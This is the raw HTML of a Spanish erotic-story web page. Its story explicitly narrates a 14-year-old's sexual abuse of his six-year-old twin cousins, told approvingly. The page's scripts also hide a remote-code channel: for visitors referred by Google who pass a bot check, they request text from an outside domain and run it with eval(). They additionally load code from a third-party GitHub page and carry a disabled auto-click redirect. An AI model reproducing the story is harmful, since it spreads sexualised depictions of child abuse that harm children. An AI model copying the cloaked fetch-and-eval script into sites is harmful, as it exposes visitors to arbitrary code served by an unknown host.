

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-eroticos-desvirgaciones-mis-primas-mi-novia-y-yo/
body_size: 11183
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos eroticos Desvirgaciones mis primas, mi novia y yo</title>

        <meta name="description" content=" estaba yo en una boda con mis padres en un hotel ya de noche y con todo el personal del hotel alli abajo yo estaba cansado y mis primitas gemelas de 6 años ...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-eroticos-desvirgaciones-mis-primas-mi-novia-y-yo/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos eroticos Desvirgaciones mis primas, mi novia y yo">

        <meta property="og:description" content=" estaba yo en una boda con mis padres en un hotel ya de noche y con todo el personal del hotel alli abajo yo estaba cansado y mis primitas gemelas de 6 años ...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos eroticos Desvirgaciones mis primas, mi novia y yo">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-eroticos-desvirgaciones-mis-primas-mi-novia-y-yo/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-18T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos eroticos Desvirgaciones mis primas, mi novia y yo">

        <meta name="twitter:description" content=" estaba yo en una boda con mis padres en un hotel ya de noche y con todo el personal del hotel alli abajo yo estaba cansado y mis primitas gemelas de 6 años ...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos eroticos Desvirgaciones mis primas, mi novia y yo">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos eroticos Desvirgaciones mis primas, mi novia y yo",

          "description": " estaba yo en una boda con mis padres en un hotel ya de noche y con todo el personal del hotel alli abajo yo estaba cansado y mis primitas gemelas de 6 a\u00f1os ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-18T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-desvirgaciones-mis-primas-mi-novia-y-yo\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-desvirgaciones-mis-primas-mi-novia-y-yo\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos eroticos Desvirgaciones mis primas, mi novia y yo",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-desvirgaciones-mis-primas-mi-novia-y-yo\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8142" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos eroticos Desvirgaciones mis primas, mi novia y yo
        </div>

        

        <article>

            <h1>Relatos cortos eroticos Desvirgaciones mis primas, mi novia y yo</h1>

            <div class="article-meta">

                <span>📅 18/08/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> estaba yo en una boda con mis padres en un hotel ya de noche y con todo el personal del hotel alli abajo yo estaba cansado y mis primitas gemelas de 6 años tambien yo le dije a mi madre k me iba para la habitacion ella me dio la tarjeta y mis primas tambien se quisieron venir ellas estaban jugando a su maquinita y una me dijo tengo ganas de hacer pipi y yo le dije k fuera ella sola pero, me lo PENSE MEJOR y fui a ayudarle entramos y le levante la faldita yo con 14 años me ENTUSIASME y le quite sus vraguitas cuando termino le limpie mui bien el culito y le dije si se podia poner de gatas en el suelo ella me dijo que si se puso y le di la vuelta , le toque su conchita y ella se rio me dijo que lo hiciera otra vez esta vez le meti el dedo dentro y ella se rio mas luego le chupe su conchita y la otra gemela toco a la puerta decia que tenia que hacer pipi.Se levanto y se puso sus vraguitas le ayude a la otra y le dije si le gustaban los juegos me dijo que si entonces las desnude a las dos y las puse en la cama a la de antes le meti mi verga entera ella chillo un poco despuesme dijo que le dolia pero le gustaba a la otra le chupe su conchita poniendola sentada en mi cabeza asi estuvimos hasta que llego mi novia que me buscaba y me dijo que con ellas si y con ella no y yo le dije que se uniera era a una sentada en la cara otra (mi novia)metiendosela bien y a otra con media mano metida en su conchita asi todala noche fue la noche mas fantastica de mi vida </p><p class="autor">El <b>Autor</b> de este relato fué <b>Alguien </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=11097&cat=craneo">https://www.relatoscortos.com/ver.php?ID=11097&cat=craneo</a> (ahora offline)</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#63010a17060f000b161b231a020b0c0c4d0610"><span class="__cf_email__" data-cfemail="43212a37262f202b363b033a222b2c2c6d2630">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#4e2c273a2b222d263b360e372f262121602b3d"><span class="__cf_email__" data-cfemail="7f1d160b1a131c170a073f061e171010511a0c">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=70773&from=cuentocorto.es&id=186')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#8defe2f9e4e7e2e3e1e4e3e8cdeae0ece4e1a3eee2e0" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+eroticos+Desvirgaciones+mis+primas%2C+mi+novia+y+yo", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

